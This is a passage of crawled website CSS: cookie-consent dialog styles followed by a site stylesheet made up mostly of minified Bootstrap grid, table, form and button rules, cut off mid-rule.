    background: url('[data-uri]');
}

#wrapMain+.cookieconsent-backdrop .cookieconsent-dialog,
#wrapMain+script+.cookieconsent-backdrop .cookieconsent-dialog {
    font-size: 15px;
    line-height: 140%;
}

@media screen and (max-width: 600px) {

    #wrapMain+.cookieconsent-backdrop .cookieconsent-dialog,
    #wrapMain+script+.cookieconsent-backdrop .cookieconsent-dialog {
        font-size: 12px;
    }
}

.cookieconsent-option .radiowrapper {
    display: none;
}

@media screen and (max-width: 767px) {
    .cookieconsent-backdrop[data-mode="modal"] .cookieconsent-dialog {
        padding-bottom: 100px;
    }
}

.sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.cookieconsent-option:focus-within {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.ui-state-focus {
    outline: thin dotted !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: 1px !important;
    background: #444 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.fev-creltec.com/fileadmin/templates/css/style.css
body_size: 33771
content:
/*Bootstrap*/
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}button,input,select,textarea{margin:0;font-family:inherit;font-size:100%}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0;box-sizing:border-box}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}.text-muted{color:#999}.text-primary{color:#428bca}.text-primary:hover{color:#3071a9}.text-warning{color:#c09853}.text-warning:hover{color:#a47e3c}.text-danger{color:#b94a48}.text-danger:hover{color:#953b39}.text-success{color:#468847}.text-success:hover{color:#356635}.text-info{color:#3a87ad}.text-info:hover{color:#2d6987}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#999}h1,h2,h3{margin-top:20px;margin-bottom:10px}h1 small,h2 small,h3 small,h1 .small,h2 .small,h3 .small{font-size:65%}h4,h5,h6{margin-top:10px;margin-bottom:10px}h4 small,h5 small,h6 small,h4 .small,h5 .small,h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline > li:first-child{padding-left:0}dl{margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:1.428571429;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small,blockquote.pull-right .small{text-align:right}blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.666666666667%}.col-xs-10{width:83.333333333333%}.col-xs-9{width:75%}.col-xs-8{width:66.666666666667%}.col-xs-7{width:58.333333333333%}.col-xs-6{width:50%}.col-xs-5{width:41.666666666667%}.col-xs-4{width:33.333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666667%}.col-xs-1{width:8.3333333333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.666666666667%}.col-xs-pull-10{right:83.333333333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.666666666667%}.col-xs-pull-7{right:58.333333333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.666666666667%}.col-xs-pull-4{right:33.333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666667%}.col-xs-pull-1{right:8.3333333333333%}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.666666666667%}.col-xs-push-10{left:83.333333333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.666666666667%}.col-xs-push-7{left:58.333333333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.666666666667%}.col-xs-push-4{left:33.333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666667%}.col-xs-push-1{left:8.3333333333333%}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.666666666667%}.col-xs-offset-10{margin-left:83.333333333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.666666666667%}.col-xs-offset-7{margin-left:58.333333333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.666666666667%}.col-xs-offset-4{margin-left:33.333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666667%}.col-xs-offset-1{margin-left:8.3333333333333%}@media (min-width: 768px){.container{width:750px}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.666666666667%}.col-sm-10{width:83.333333333333%}.col-sm-9{width:75%}.col-sm-8{width:66.666666666667%}.col-sm-7{width:58.333333333333%}.col-sm-6{width:50%}.col-sm-5{width:41.666666666667%}.col-sm-4{width:33.333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666667%}.col-sm-1{width:8.3333333333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.666666666667%}.col-sm-pull-10{right:83.333333333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.666666666667%}.col-sm-pull-7{right:58.333333333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.666666666667%}.col-sm-pull-4{right:33.333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666667%}.col-sm-pull-1{right:8.3333333333333%}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.666666666667%}.col-sm-push-10{left:83.333333333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.666666666667%}.col-sm-push-7{left:58.333333333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.666666666667%}.col-sm-push-4{left:33.333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666667%}.col-sm-push-1{left:8.3333333333333%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.666666666667%}.col-sm-offset-10{margin-left:83.333333333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.666666666667%}.col-sm-offset-7{margin-left:58.333333333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.666666666667%}.col-sm-offset-4{margin-left:33.333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666667%}.col-sm-offset-1{margin-left:8.3333333333333%}}@media (min-width: 768px){.container{width:100%}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-12{width:100%}.col-md-11{width:91.666666666667%}.col-md-10{width:83.333333333333%}.col-md-9{width:75%}.col-md-8{width:66.666666666667%}.col-md-7{width:58.333333333333%}.col-md-6{width:50%}.col-md-5{width:41.666666666667%}.col-md-4{width:33.333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666667%}.col-md-1{width:8.3333333333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.666666666667%}.col-md-pull-10{right:83.333333333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.666666666667%}.col-md-pull-7{right:58.333333333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.666666666667%}.col-md-pull-4{right:33.333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666667%}.col-md-pull-1{right:8.3333333333333%}.col-md-push-12{left:100%}.col-md-push-11{left:91.666666666667%}.col-md-push-10{left:83.333333333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.666666666667%}.col-md-push-7{left:58.333333333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.666666666667%}.col-md-push-4{left:33.333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666667%}.col-md-push-1{left:8.3333333333333%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.666666666667%}.col-md-offset-10{margin-left:83.333333333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.666666666667%}.col-md-offset-7{margin-left:58.333333333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.666666666667%}.col-md-offset-4{margin-left:33.333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666667%}.col-md-offset-1{margin-left:8.3333333333333%}}@media (min-width: 1200px){.container{width:1170px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.666666666667%}.col-lg-10{width:83.333333333333%}.col-lg-9{width:75%}.col-lg-8{width:66.666666666667%}.col-lg-7{width:58.333333333333%}.col-lg-6{width:50%}.col-lg-5{width:41.666666666667%}.col-lg-4{width:33.333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666667%}.col-lg-1{width:8.3333333333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.666666666667%}.col-lg-pull-10{right:83.333333333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.666666666667%}.col-lg-pull-7{right:58.333333333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.666666666667%}.col-lg-pull-4{right:33.333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666667%}.col-lg-pull-1{right:8.3333333333333%}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.666666666667%}.col-lg-push-10{left:83.333333333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.666666666667%}.col-lg-push-7{left:58.333333333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.666666666667%}.col-lg-push-4{left:33.333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666667%}.col-lg-push-1{left:8.3333333333333%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.666666666667%}.col-lg-offset-10{margin-left:83.333333333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.666666666667%}.col-lg-offset-7{margin-left:58.333333333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.666666666667%}.col-lg-offset-4{margin-left:33.333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666667%}.col-lg-offset-1{margin-left:8.3333333333333%}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0}.table > tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:#f5f5f5}table col[class*="col-"]{display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{display:table-cell;float:none}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc}@media (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive > .table{margin-bottom:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm{height:auto}.input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:45px;line-height:45px}textarea.input-lg{height:auto}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#c09853}.has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.has-warning .input-group-addon{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#b94a48}.has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.has-error .input-group-addon{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#468847}.has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.has-success .input-group-addon{color:#468847;background-color:#dff0d8;border-color:#468847}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:7px}@media (min-width: 768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] 